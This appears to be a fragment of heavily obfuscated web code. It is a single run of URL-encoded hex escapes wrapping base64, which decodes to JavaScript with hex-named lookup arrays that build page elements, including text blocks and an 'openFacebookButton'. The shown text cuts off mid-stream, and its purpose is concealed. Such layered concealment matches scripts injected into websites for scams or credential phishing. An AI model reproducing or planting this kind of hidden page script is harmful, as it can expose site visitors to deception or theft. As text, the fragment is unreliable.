x67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx52%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx30%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx56%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx46%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx5A%5Cx70%5Cx63%5Cx6E%5Cx4E%5Cx30%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx78%5Cx58%5Cx54%5Cx74%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx4E%5Cx6C%5Cx59%5Cx32%5Cx39%5Cx75%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx42%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx30%5Cx61%5Cx47%5Cx6C%5Cx79%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx79%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx48%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx39%5Cx77%5Cx5A%5Cx57%5Cx35%5Cx47%5Cx59%5Cx57%5Cx4E%5Cx6C%5Cx59%5Cx6D%5Cx39%5Cx76%5Cx61%5Cx30%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6A%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx30%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56